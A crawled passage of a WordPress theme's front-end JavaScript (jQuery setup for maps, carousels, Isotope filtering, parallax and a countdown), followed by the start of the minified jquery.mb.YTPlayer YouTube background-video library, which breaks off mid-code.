				navText: false,
				dots: false,
				mouseDrag: true,
				touchDrag: true,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut'
			});

		}


		// GOOGLE MAPS //
		if (typeof $.fn.gmap3 !== 'undefined') {

			$(".map").each(function() {

				var data_zoom = 15,
					data_height,
					data_popup = false;

				if ($(this).attr("data-zoom") !== undefined) {
					data_zoom = parseInt($(this).attr("data-zoom"),10);
				}

				if ($(this).attr("data-height") !== undefined) {
					data_height = parseInt($(this).attr("data-height"),10);
				}

				if ($(this).attr("data-address-details") !== undefined) {

					data_popup = true;

					var infowindow = new google.maps.InfoWindow({
						content: $(this).attr("data-address-details")
					});

				}


				$(this)
					.gmap3({
						address: $(this).attr("data-address"),
						zoom: data_zoom,
						mapTypeId: "shadeOfGrey",
						mapTypeControlOptions: {
							mapTypeIds: [google.maps.MapTypeId.ROADMAP, "shadeOfGrey"]
						},
						scrollwheel: false
					})
					.marker([
						{address: $(this).attr("data-address")}
					])
					.on({
						click: function(marker, event){
							if (data_popup) {
								infowindow.open(marker.get('map'), marker);
							}
						}
					})
					.styledmaptype(
						"shadeOfGrey",
						[{"featureType":"all","elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"featureType":"all","elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"featureType":"all","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]},{"featureType":"administrative.country","elementType":"geometry.stroke","stylers":[{"saturation":"-9"}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"landscape.natural.landcover","elementType":"geometry.fill","stylers":[{"saturation":"-4"},{"color":"#cdcdcd"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]}],
						{name: "Shades of Grey"}
					);

				$(this).css("height", data_height + "px");

			});

		}


		// ISOTOPE //
		if ((typeof $.fn.imagesLoaded !== 'undefined') && (typeof $.fn.isotope !== 'undefined')) {

			$(".isotope").imagesLoaded( function() {

				var container = $(".isotope");

				container.isotope({
					itemSelector: '.isotope-item',
					layoutMode: 'masonry',
					transitionDuration: '0.8s'
				});

				$(".filter li a").on("click", function() {
					$(".filter li a").removeClass("active");
					$(this).addClass("active");

					var selector = $(this).attr("data-filter");
					container.isotope({
						filter: selector
					});

					return false;
				});

				$(window).resize(function() {
					container.isotope();
				});

                                $('body').scrollspy('refresh');

			});

		}



		// CONTACT FORM VALIDATE & SUBMIT //


		// PARALLAX //
		if (typeof $.fn.stellar !== 'undefined') {

			if (!is_touch_device()) {

				$(window).stellar({
					horizontalScrolling: false,
					verticalScrolling: true,
					responsive: true
				});

			} else {

				$(".parallax").addClass("parallax-disable");

			}

		}
		
		$(".widget a, .footer-widget a").filter(function() {
			return !this.attributes['href'];
		}).parent('li').fadeOut();


		// SHOW/HIDE SCROLL UP
		show_hide_scroll_top();


		// SCROLL UP //
		scroll_up();


		// PROGRESS BARS //
		progress_bars();


		// PIE CHARTS //
		pie_chart();


		// COUNTER //
		counter();


		// YOUTUBE PLAYER //
		if (typeof $.fn.mb_YTPlayer !== 'undefined') {

			$(".youtube-player").mb_YTPlayer();

		}
		
		 //Menu Widget Class Remove //
		if($('.widget_nav_menu ul.menu').length){
		$(".widget_nav_menu ul.menu").removeClass("menu");
		}


		// INSTAGRAM FEED //
		instagram_feed();


		// TWITTER //
		if(typeof twitterFetcher !== 'undefined' && ($('.widget-twitter').length > 0)) {

			$('.widget-twitter').each(function(index){

				var account_id = $('.tweets-list', this).attr('data-account-id'),
					items = $('.tweets-list', this).attr('data-items'),
					newID = 'tweets-list-' + index;

				$('.tweets-list', this).attr('id', newID);

				var config = {
					"id": account_id,
					"domId": newID,
					"maxTweets": items,
					"showRetweet": false,
					"showTime": false,
					"showUser": false,
					"showInteraction": false
				};

				twitterFetcher.fetch(config);
			});

		}


		// COUNTDOWN //
		if (typeof $.fn.countdown !== 'undefined') {

			$(".countdown").countdown('2019/12/31 00:00', function(event) {
				$(this).html(event.strftime(
					'<div><div class="count">%-D</div> <span>Days</span></div>' +
					'<div><div class="count">%-H</div> <span>Hours</span></div>' +
					'<div><div class="count">%-M</div> <span>Minutes</span></div>' +
					'<div><div class="count">%S</div> <span>Seconds</span></div>'
				));
			});

		}


		// ANIMATIONS //
		animations();


		// SMOOTH SCROLLING
		smooth_scrolling();


		// SWITCH BUTTON //
		switch_button();


		// FULL SCREEN //
		full_screen();

	});


	// WINDOW SCROLL //
	$(window).scroll(function() {

		progress_bars();
		pie_chart();
		counter();
		show_hide_scroll_top();

	});


	// WINDOW RESIZE //
	$(window).resize(function() {

		mobile_menu();
		full_screen();

	});

})(window.jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://mipc.com.es/wp-content/themes/sigma/js/jquery.mb.ytplayer.min.js?ver=2.1.2
body_size: 11988
content:
/*jquery.mb.YTPlayer 05-01-2018
 _ jquery.mb.components 
 _ email: matteo@open-lab.com 
 _ Copyright (c) 2001-2018. Matteo Bicocchi (Pupunzi);
 _ blog: http://pupunzi.open-lab.com 
 _ Open Lab s.r.l., Florence - Italy 
 */
function onYouTubeIframeAPIReady(){ytp.YTAPIReady||(ytp.YTAPIReady=!0,jQuery(document).trigger("YTAPIReady"))}function uncamel(a){return a.replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()})}function setUnit(a,b){return"string"!=typeof a||a.match(/^[\-0-9\.]+jQuery/)?""+a+b:a}function setFilter(a,b,c){var d=uncamel(b),e=jQuery.browser.mozilla?"":jQuery.CSS.sfx;a[e+"filter"]=a[e+"filter"]||"",c=setUnit(c>jQuery.CSS.filters[b].max?jQuery.CSS.filters[b].max:c,jQuery.CSS.filters[b].unit),a[e+"filter"]+=d+"("+c+") ",delete a[b]}var ytp=ytp||{},getYTPVideoID=function(a){var b,c;return a.indexOf("youtu.be")>0?(b=a.substr(a.lastIndexOf("/")+1,a.length),c=b.indexOf("?list=")>0?b.substr(b.lastIndexOf("="),b.length):null,b=c?b.substr(0,b.lastIndexOf("?")):b):a.indexOf("http")>-1?(b=a.match(/[\\?&]v=([^&#]*)/)[1],c=a.indexOf("list=")>0?a.match(/[\\?&]list=([^&#]*)/)[1]:null):(b=a.length>15?null:a,c=b?null:a),{videoID:b,playlistID:c}};!function(jQuery,ytp){jQuery.mbYTPlayer={name:"jquery.mb.YTPlayer",version:"3.0.10",build:"6087",author:"Matteo Bicocchi (pupunzi)",apiKey:"",defaults:{containment:"body",ratio:"auto",videoURL:null,playlistURL:null,startAt:0,stopAt:0,autoPlay:!0,vol:50,addRaster:!1,mask:!1,opacity:1,quality:"default",mute:!1,loop:!0,showControls:!0,showAnnotations:!1,showYTLogo:!0,stopMovieOnBlur:!0,realfullscreen:!0,mobileFallbackImage:null,gaTrack:!0,optimizeDisplay:!0,align:"center,center",onReady:function(a){}},controls:{play:"P",pause:"p",mute:"M",unmute:"A",onlyYT:"O",showSite:"R",ytLogo:"Y"},controlBar:null,loading:null,locationProtocol:"https:",filters:{grayscale:{value:0,unit:"%"},hue_rotate:{value:0,unit:"deg"},invert:{value:0,unit:"%"},opacity:{value:0,unit:"%"},saturate:{value:0,unit:"%"},sepia:{value:0,unit:"%"},brightness:{value:0,unit:"%"},contrast:{value:0,unit:"%"},blur:{value:0,unit:"px"}},buildPlayer:function(options){return this.each(function(){var YTPlayer=this,$YTPlayer=jQuery(YTPlayer);YTPlayer.loop=0,YTPlayer.opt={},YTPlayer.state={},YTPlayer.filters=jQuery.mbYTPlayer.filters,YTPlayer.filtersEnabled=!0,YTPlayer.id=YTPlayer.id||"YTP_"+(new Date).getTime(),$YTPlayer.addClass("mb_YTPlayer");var property=$YTPlayer.data("property")&&"string"==typeof $YTPlayer.data("property")?eval("("+$YTPlayer.data("property")+")"):$YTPlayer.data("property");"undefined"!=typeof property&&"undefined"!=typeof property.vol&&(property.vol=0===property.vol?property.vol=1:property.vol),jQuery.extend(YTPlayer.opt,jQuery.mbYTPlayer.defaults,options,property),YTPlayer.hasChanged||(YTPlayer.defaultOpt={},jQuery.extend(YTPlayer.defaultOpt,jQuery.mbYTPlayer.defaults,options)),"true"==YTPlayer.opt.loop&&(YTPlayer.opt.loop=9999),YTPlayer.isRetina=window.retina||window.devicePixelRatio>1;var isIframe=function(){var a=!1;try{self.location.href!=top.location.href&&(a=!0)}catch(b){a=!0}return a};YTPlayer.canGoFullScreen=!(jQuery.browser.msie||jQuery.browser.opera||isIframe()),YTPlayer.canGoFullScreen||(YTPlayer.opt.realfullscreen=!1),$YTPlayer.attr("id")||$YTPlayer.attr("id","ytp_"+(new Date).getTime());var playerID="mbYTP_"+YTPlayer.id;YTPlayer.isAlone=!1,YTPlayer.hasFocus=!0,YTPlayer.videoID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).videoID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).videoID:!1,YTPlayer.playlistID=this.opt.videoURL?getYTPVideoID(this.opt.videoURL).playlistID:$YTPlayer.attr("href")?getYTPVideoID($YTPlayer.attr("href")).playlistID:!1,YTPlayer.opt.showAnnotations=YTPlayer.opt.showAnnotations?"0":"3";var playerVars={modestbranding:1,autoplay:0,controls:0,showinfo:0,rel:0,enablejsapi:1,version:3,playerapiid:playerID,origin:"*",allowfullscreen:!0,wmode:"transparent",iv_load_policy:YTPlayer.opt.showAnnotations};if(document.createElement("video").canPlayType&&jQuery.extend(playerVars,{html5:1}),jQuery.browser.msie&&jQuery.browser.version<9&&(this.opt.opacity=1),YTPlayer.isSelf="self"==YTPlayer.opt.containment,YTPlayer.defaultOpt.containment=YTPlayer.opt.containment=jQuery("self"==YTPlayer.opt.containment?this:YTPlayer.opt.containment),YTPlayer.isBackground=YTPlayer.opt.containment.is("body"),!YTPlayer.isBackground||!ytp.backgroundIsInited){var isPlayer=YTPlayer.opt.containment.is(jQuery(this));YTPlayer.canPlayOnMobile=isPlayer&&0===jQuery(this).children().length,YTPlayer.isPlayer=!1,isPlayer?YTPlayer.isPlayer=!0:$YTPlayer.hide();var overlay=jQuery("<div/>").css({position:"absolute",top:0,left:0,width:"100%",height:"100%"}).addClass("YTPOverlay");YTPlayer.isPlayer&&overlay.on("click",function(){$YTPlayer.YTPTogglePlay()});var wrapper=jQuery("<div/>").addClass("mbYTP_wrapper").attr("id","wrapper_"+playerID);wrapper.css({position:"absolute",zIndex:0,minWidth:"100%",minHeight:"100%",left:0,top:0,overflow:"hidden",opacity:0});var playerBox=jQuery("<div/>").attr("id",playerID).addClass("playerBox");if(playerBox.css({position:"absolute",zIndex:0,width:"100%",height:"100%",top:0,left:0,overflow:"hidden"}),wrapper.append(playerBox),YTPlayer.opt.containment.children().not("script, style").each(function(){"static"==jQuery(this).css("position")&&jQuery(this).css("position","relative")}),YTPlayer.isBackground?(jQuery("body").css({boxSizing:"border-box"}),wrapper.css({position:"fixed",top:0,left:0,zIndex:0}),$YTPlayer.hide()):"static"==YTPlayer.opt.containment.css("position")&&YTPlayer.opt.containment.css({position:"relative"}),YTPlayer.opt.containment.prepend(wrapper),YTPlayer.wrapper=wrapper,playerBox.css({opacity:1}),jQuery.browser.mobile||(playerBox.after(overlay),YTPlayer.overlay=overlay),YTPlayer.isBackground||overlay.on("mouseenter",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.addClass("visible")}).on("mouseleave",function(){YTPlayer.controlBar&&YTPlayer.controlBar.length&&YTPlayer.controlBar.removeClass("visible")}),ytp.YTAPIReady)setTimeout(function(){jQuery(document).trigger("YTAPIReady")},100);else{jQuery("#YTAPI").remove();var tag=jQuery("<script></script>").attr({src:jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/iframe_api?v="+jQuery.mbYTPlayer.version,id:"YTAPI"});jQuery("head").prepend(tag)}if(jQuery.browser.mobile&&!YTPlayer.canPlayOnMobile)return YTPlayer.opt.mobileFallbackImage&&wrapper.css({backgroundImage:"url("+YTPlayer.opt.mobileFallbackImage+")",backgroundPosition:"center center",backgroundSize:"cover",backgroundRepeat:"no-repeat",opacity:1}),$YTPlayer.remove(),void jQuery(document).trigger("YTPUnavailable");jQuery(document).on("YTAPIReady",function(){YTPlayer.isBackground&&ytp.backgroundIsInited||YTPlayer.isInit||(YTPlayer.isBackground&&(ytp.backgroundIsInited=!0),YTPlayer.opt.autoPlay="undefined"==typeof YTPlayer.opt.autoPlay?YTPlayer.isBackground?!0:!1:YTPlayer.opt.autoPlay,YTPlayer.opt.vol=YTPlayer.opt.vol?YTPlayer.opt.vol:100,jQuery.mbYTPlayer.getDataFromAPI(YTPlayer),jQuery(YTPlayer).on("YTPChanged",function(){if(!YTPlayer.isInit){if(YTPlayer.isInit=!0,jQuery.browser.mobile&&YTPlayer.canPlayOnMobile){if(YTPlayer.opt.containment.outerWidth()>jQuery(window).width()){YTPlayer.opt.containment.css({maxWidth:"100%"});var h=.563*YTPlayer.opt.containment.outerWidth();YTPlayer.opt.containment.css({maxHeight:h})}return void new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),width:"100%",height:h,playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,playerBox.css({opacity:1}),YTPlayer.wrapper.css({opacity:1})}}})}new YT.Player(playerID,{videoId:YTPlayer.videoID.toString(),playerVars:playerVars,events:{onReady:function(a){YTPlayer.player=a.target,YTPlayer.isReady||(YTPlayer.isReady=YTPlayer.isPlayer&&!YTPlayer.opt.autoPlay?!1:!0,YTPlayer.playerEl=YTPlayer.player.getIframe(),jQuery(YTPlayer.playerEl).unselectable(),$YTPlayer.optimizeDisplay(),jQuery(window).off("resize.YTP_"+YTPlayer.id).on("resize.YTP_"+YTPlayer.id,function(){$YTPlayer.optimizeDisplay()}),jQuery.mbYTPlayer.checkForState(YTPlayer))},onStateChange:function(event){if("function"==typeof event.target.getPlayerState){var state=event.target.getPlayerState();if(YTPlayer.preventTrigger)return void(YTPlayer.preventTrigger=!1);YTPlayer.state=state;var eventType;switch(state){case-1:eventType="YTPUnstarted";break;case 0:eventType="YTPEnd";break;case 1:eventType="YTPPlay",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.pause),"undefined"!=typeof _gaq&&eval(YTPlayer.opt.gaTrack)&&_gaq.push(["_trackEvent","YTPlayer","Play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString()]),"undefined"!=typeof ga&&eval(YTPlayer.opt.gaTrack)&&ga("send","event","YTPlayer","play",YTPlayer.hasData?YTPlayer.videoData.title:YTPlayer.videoID.toString());break;case 2:eventType="YTPPause",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 3:YTPlayer.player.setPlaybackQuality(YTPlayer.opt.quality),eventType="YTPBuffering",YTPlayer.controlBar.length&&YTPlayer.controlBar.find(".mb_YTPPlaypause").html(jQuery.mbYTPlayer.controls.play);break;case 5:eventType="YTPCued"}var YTPEvent=jQuery.Event(eventType);YTPEvent.time=YTPlayer.currentTime,YTPlayer.canTrigger&&jQuery(YTPlayer).trigger(YTPEvent)}},onPlaybackQualityChange:function(a){var b=a.target.getPlaybackQuality(),c=jQuery.Event("YTPQualityChange");c.quality=b,jQuery(YTPlayer).trigger(c)},onError:function(a){150==a.data&&(console.log("Embedding this video is restricted by Youtube."),YTPlayer.isPlayList&&jQuery(YTPlayer).playNext()),2==a.data&&YTPlayer.isPlayList&&jQuery(YTPlayer).playNext(),"function"==typeof YTPlayer.opt.onError&&YTPlayer.opt.onError($YTPlayer,a)}}})}}))}),$YTPlayer.off("YTPTime.mask"),jQuery.mbYTPlayer.applyMask(YTPlayer)}})},getDataFromAPI:function(a){if(a.videoData=jQuery.mbStorage.get("YTPlayer_data_"+a.videoID),jQuery(a).off("YTPData.YTPlayer").on("YTPData.YTPlayer",function(){if(a.hasData&&a.isPlayer&&!a.opt.autoPlay){var b=a.videoData.thumb_max||a.videoData.thumb_high||a.videoData.thumb_medium;a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}}),a.videoData)setTimeout(function(){a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.dataReceived=!0,jQuery(a).trigger("YTPChanged");var b=jQuery.Event("YTPData");b.prop={};for(var c in a.videoData)b.prop[c]=a.videoData[c];jQuery(a).trigger(b)},500),a.hasData=!0;else if(jQuery.mbYTPlayer.apiKey)jQuery.getJSON(jQuery.mbYTPlayer.locationProtocol+"//www.googleapis.com/youtube/v3/videos?id="+a.videoID+"&key="+jQuery.mbYTPlayer.apiKey+"&part=snippet",function(b){function c(b){a.videoData={},a.videoData.id=a.videoID,a.videoData.channelTitle=b.channelTitle,a.videoData.title=b.title,a.videoData.description=b.description.length<400?b.description:b.description.substring(0,400)+" ...",a.videoData.aspectratio="auto"==a.opt.ratio?"16/9":a.opt.ratio,a.opt.ratio=a.videoData.aspectratio,a.videoData.thumb_max=b.thumbnails.maxres?b.thumbnails.maxres.url:null,a.videoData.thumb_high=b.thumbnails.high?b.thumbnails.high.url:null,a.videoData.thumb_medium=b.thumbnails.medium?b.thumbnails.medium.url:null,jQuery.mbStorage.set("YTPlayer_data_"+a.videoID,a.videoData)}a.dataReceived=!0,jQuery(a).trigger("YTPChanged"),c(b.items[0].snippet),a.hasData=!0;var d=jQuery.Event("YTPData");d.prop={};for(var e in a.videoData)d.prop[e]=a.videoData[e];jQuery(a).trigger(d)});else{if(setTimeout(function(){jQuery(a).trigger("YTPChanged")},50),a.isPlayer&&!a.opt.autoPlay){var b=jQuery.mbYTPlayer.locationProtocol+"//i.ytimg.com/vi/"+a.videoID+"/hqdefault.jpg";a.opt.containment.css({background:"rgba(0,0,0,0.5) url("+b+") center center",backgroundSize:"cover"}),a.opt.backgroundUrl=b}a.videoData=null,a.opt.ratio="auto"==a.opt.ratio?"16/9":a.opt.ratio}!a.isPlayer||a.opt.autoPlay||jQuery.browser.mobile||(a.loading=jQuery("<div/>").addClass("loading").html("Loading").hide(),jQuery(a).append(a.loading),a.loading.fadeIn())},removeStoredData:function(){jQuery.mbStorage.remove()},getVideoData:function(){var a=this.get(0);return a.videoData},getVideoID:function(){var a=this.get(0);return a.videoID||!1},setVideoQuality:function(a){var b=this.get(0);b.player.setPlaybackQuality(a)},playlist:function(a,b,c,d){var e=this,f=e.get(0);return f.isPlayList=!0,b&&(a=jQuery.shuffle(a)),f.videoID||(f.videos=a,f.videoCounter=0,f.videoLength=a.length,jQuery(f).data("property",a[0]),jQuery(f).mb_YTPlayer()),"function"==typeof c&&jQuery(f).one("YTPChanged",function(){c(f)}),jQuery(f).on("YTPEnd",function(){d="undefined"==typeof d?!0:d,jQuery(f).playNext(d)}),this},playNext:function(a){var b=this.get(0);return b.checkForStartAt&&(clearTimeout(b.checkForStartAt),clearInterval(b.getState)),b.videoCounter++,b.videoCounter>=b.videoLength&&a&&(b.videoCounter=0),b.videoCounter<b.videoLength?jQuery(b).changeMovie(b.videos[b.videoCounter]):b.videoCounter--,this},playPrev:function(){var a=this.get(0);return a.checkForStartAt&&(clearInterval(a.checkForStartAt),clearInterval(a.getState)),a.videoCounter--,a.videoCounter<0&&(a.videoCounter=a.videoLength-1),jQuery(a).changeMovie(a.videos[a.videoCounter]),this},playIndex:function(a){var b=this.get(0);return a-=1,b.checkForStartAt&&(clearInterval(b.checkForStartAt),clearInterval(b.getState)),b.videoCounter=a,b.videoCounter>=b.videoLength-1&&(b.videoCounter=b.videoLength-1),jQuery(b).changeMovie(b.videos[b.videoCounter]),this},changeMovie:function(a){var b=this,c=b.get(0);c.opt.startAt=0,c.opt.stopAt=0,c.opt.mask=!1,c.opt.mute=!0,c.hasData=!1,c.hasChanged=!0,c.player.loopTime=void 0,a&&jQuery.extend(c.opt,a),c.videoID=getYTPVideoID(c.opt.videoURL).videoID,"true"==c.opt.loop&&(c.opt.loop=9999),jQuery(c.playerEl).CSSAnimate({opacity:0},200,function(){var a=jQuery.Event("YTPChangeMovie");a.time=c.currentTime,a.videoId=c.videoID,jQuery(c).trigger(a),jQuery(c).YTPGetPlayer().cueVideoByUrl(encodeURI(jQuery.mbYTPlayer.locationProtocol+"//www.youtube.com/v/"+c.videoID),1,c.opt.quality),jQuery(c).optimizeDisplay(),jQuery.mbYTPlayer.checkForState(c),jQuery.mbYTPlayer.getDataFromAPI(c)}),jQuery.mbYTPlayer.applyMask(c)},getPlayer:function(){return jQuery(this).get(0).player},playerDestroy:function(){var a=this.get(0);ytp.YTAPIReady=!0,ytp.backgroundIsInited=!1,a.isInit=!1,a.videoID=null,a.isReady=!1;var b=a.wrapper;return b.remove(),jQuery("#controlBar_"+a.id).remove(),clearInterval(a.checkForStartAt),clearInterval(a.getState),this},fullscreen:function(real){function hideMouse(){YTPlayer.overlay.css({cursor:"none"})}function RunPrefixMethod(a,b){for(var c,d,e=["webkit","moz","ms","o",""],f=0;f<e.length&&!a[c];){if(c=b,""==e[f]&&(c=c.substr(0,1).toLowerCase()+c.substr(1)),c=e[f]+c,d=typeof a[c],"undefined"!=d)return e=[e[f]],"function"==d?a[c]():a[c];f++}}function launchFullscreen(a){RunPrefixMethod(a,"RequestFullScreen")}function cancelFullscreen(){(RunPrefixMethod(document,"FullScreen")||RunPrefixMethod(document,"IsFullScreen"))&&RunPrefixMethod(document,"CancelFullScreen")}var YTPlayer=this.get(0);"undefined"==typeof real&&(real=YTPlayer.opt.realfullscreen),real=eval(real);var controls=jQuery("#controlBar_"+YTPlayer.id),fullScreenBtn=controls.find(".mb_OnlyYT"),videoWrapper=YTPlayer.isSelf?YTPlayer.opt.containment:YTPlayer.wrapper;if(real){var fullscreenchange=jQuery.browser.mozilla?"mozfullscreenchange":jQuery.browser.webkit?"webkitfullscreenchange":"fullscreenchange";jQuery(document).off(fullscreenchange).on(fullscreenchange,function(){var a=RunPrefixMethod(document,"IsFullScreen")||RunPrefixMethod(document,"FullScreen");a?(jQuery(YTPlayer).YTPSetVideoQuality("default"),jQuery(YTPlayer).trigger("YTPFullScreenStart")):(YTPlayer.isAlone=!1,fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),jQuery(YTPlayer).YTPSetVideoQuality(YTPlayer.opt.quality),videoWrapper.removeClass("YTPFullscreen"),videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},500),videoWrapper.css({zIndex:0}),YTPlayer.isBackground?jQuery("body").after(controls):YTPlayer.wrapper.before(controls),jQuery(window).resize(),jQuery(YTPlayer).trigger("YTPFullScreenEnd"))})}return YTPlayer.isAlone?(jQuery(document).off("mousemove.YTPlayer"),clearTimeout(YTPlayer.hideCursor),YTPlayer.overlay.css({cursor:"auto"}),real?cancelFullscreen():(videoWrapper.CSSAnimate({opacity:YTPlayer.opt.opacity},500),videoWrapper.css({zIndex:0})),fullScreenBtn.html(jQuery.mbYTPlayer.controls.onlyYT),YTPlayer.isAlone=!1):(jQuery(document).on("mousemove.YTPlayer",function(a){YTPlayer.overlay.css({cursor:"auto"}),clearTimeout(YTPlayer.hideCursor),jQuery(a.target).parents().is(".mb_YTPBar")||(YTPlayer.hideCursor=setTimeout(hideMouse,3e3))}),hideMouse(),real?(videoWrapper.css({opacity:0}),videoWrapper.addClass("YTPFullscreen"),launchFullscreen(videoWrapper.get(0)),setTimeout(function(){videoWrapper.CSSAnimate({opacity:1},1e3),YTPlayer.wrapper.append(controls),jQuery(YTPlayer).optimizeDisplay(),YTPlayer.player.seekTo(YTPlayer.player.getCurrentTime()+.1,!0)},500)):videoWrapper.css({zIndex:1e4}).CSSAnimate({opacity:1},1e3),fullScreenBtn.html(jQuery.mbYTPlayer.controls.showSite),YTPlayer.isAlone=!0),this},toggleLoops:function(){var a=this.get(0),b=a.opt;return 1==b.loop?b.loop=0:(b.startAt?a.player.seekTo(b.startAt):a.player.playVideo(),b.loop=1),this},play:function(){var a=this.get(0);if(!a.isReady)return this;a.player.playVideo(),a.wrapper.CSSAnimate({opacity:a.isAlone?1:a.opt.opacity},2e3),jQuery(a.playerEl).CSSAnimate({opacity:1},1e3);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.pause),a.state=1,jQuery(a).css("background-image","none"),this},togglePlay:function(a){var b=this.get(0);return 1==b.state?this.YTPPause():this.YTPPlay(),"function"==typeof a&&a(b.state),this},stop:function(){var a=this.get(0),b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPPlaypause");return c.html(jQuery.mbYTPlayer.controls.play),a.player.stopVideo(),this},pause:function(){var a=this.get(0);return a.player.pauseVideo(),a.state=2,this},seekTo:function(a){var b=this.get(0);return b.player.seekTo(a,!0),this},setVolume:function(a){var b=this.get(0);return a||b.opt.vol||0!=b.player.getVolume()?!a&&b.player.getVolume()>0||a&&b.opt.vol==a?b.isMute?jQuery(b).YTPUnmute():jQuery(b).YTPMute():(b.opt.vol=a,b.player.setVolume(b.opt.vol),b.volumeBar&&b.volumeBar.length&&b.volumeBar.updateSliderVal(a)):jQuery(b).YTPUnmute(),this},toggleVolume:function(){var a=this.get(0);if(a)return a.player.isMuted()?(jQuery(a).YTPUnmute(),!0):(jQuery(a).YTPMute(),!1)},mute:function(){var a=this.get(0);if(!a.isMute){a.player.mute(),a.isMute=!0,a.player.setVolume(0),a.volumeBar&&a.volumeBar.length&&a.volumeBar.width()>10&&a.volumeBar.updateSliderVal(0);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.unmute),jQuery(a).addClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.addClass("muted");var d=jQuery.Event("YTPMuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},unmute:function(){var a=this.get(0);if(a.isMute){a.player.unMute(),a.isMute=!1,a.player.setVolume(a.opt.vol),a.volumeBar&&a.volumeBar.length&&a.volumeBar.updateSliderVal(a.opt.vol>10?a.opt.vol:10);var b=jQuery("#controlBar_"+a.id),c=b.find(".mb_YTPMuteUnmute");c.html(jQuery.mbYTPlayer.controls.mute),jQuery(a).removeClass("isMuted"),a.volumeBar&&a.volumeBar.length&&a.volumeBar.removeClass("muted");var d=jQuery.Event("YTPUnmuted");return d.time=a.currentTime,a.canTrigger&&jQuery(a).trigger(d),this}},applyFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value=b,c.filtersEnabled&&jQuery(c).YTPEnableFilters()})},applyFilters:function(a){return this.each(function(){var b=this;if(!b.isReady)return void jQuery(b).on("YTPReady",function(){jQuery(b).YTPApplyFilters(a)});for(var c in a)jQuery(b).YTPApplyFilter(c,a[c]);jQuery(b).trigger("YTPFiltersApplied")})},toggleFilter:function(a,b){return this.each(function(){var c=this;c.filters[a].value?c.filters[a].value=0:c.filters[a].value=b,c.filtersEnabled&&jQuery(this).YTPEnableFilters()})},toggleFilters:function(a){return this.each(function(){var b=this;b.filtersEnabled?(jQuery(b).trigger("YTPDisableFilters"),jQuery(b).YTPDisableFilters()):(jQuery(b).YTPEnableFilters(),jQuery(b).trigger("YTPEnableFilters")),"function"==typeof a&&a(b.filtersEnabled)})},disableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl);b.css("-webkit-filter",""),b.css("filter",""),a.filtersEnabled=!1})},enableFilters:function(){return this.each(function(){var a=this,b=jQuery(a.playerEl),c="";for(var d in a.filters)a.filters[d].value&&(c+=d.replace("_","-")+"("+a.filters[d].value+a.filters[d].unit+") ");b.css("-webkit-filter",c),b.css("filter",c),a.filtersEnabled=!0})},removeFilter:function(a,b){return this.each(function(){var c=this;if("function"==typeof a&&(b=a,a=null),a)jQuery(this).YTPApplyFilter(a,0),"function"==typeof b&&b(a);else for(var d in c.filters)jQuery(this).YTPApplyFilter(d,0),"function"==typeof b&&b(d)})},getFilters:function(){var a=this.get(0);return a.filters},addMask:function(a){var b=this.get(0),c=b.overlay;a||(a=b.actualMask);var d=jQuery("<img/>").attr("src",a).on("load",function(){c.CSSAnimate({opacity:0},500,function(){b.hasMask=!0,d.remove(),c.css({backgroundImage:"url("+a+")",backgroundRepeat:"no-repeat",backgroundPosition:"center center",backgroundSize:"cover"}),c.CSSAnimate({opacity:1},500)})});return this},removeMask:function(){var a=this.get(0),b=a.overlay;return b.CSSAnimate({opacity:0},500,function(){a.hasMask=!1,b.css({backgroundImage:"",backgroundRepeat:"",backgroundPosition:"",backgroundSize:""}),b.CSSAnimate({opacity:1},500)}),this},applyMask:function(a){var b=jQuery(a);if(b.off("YTPTime.mask"),a.opt.mask)if("string"==typeof a.opt.mask)b.YTPAddMask(a.opt.mask),a.actualMask=a.opt.mask;else 